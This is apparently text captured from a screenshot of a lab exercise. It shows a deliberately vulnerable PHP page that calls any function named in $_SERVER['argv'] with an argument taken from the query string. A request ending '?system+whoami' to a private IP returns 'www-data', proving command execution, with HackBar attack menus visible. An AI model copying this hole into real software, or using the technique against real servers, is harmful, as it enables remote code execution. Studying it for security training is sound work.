 <?php
highlight_file(__FILE__);
var_dump($_SERVER['argv']);
echo  "</br>";
echo  $_SERVER['argc']."</br>";
$_SERVER['argv'][0]($_SERVER['argv'][1]);
phpinfo()
?>
array(2) { [0]=> string(6) "system" [1]=> string(6) "whoami" }
2
www-data
PHP Version 8.2.10
php
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.6.98/test.php?system+whoami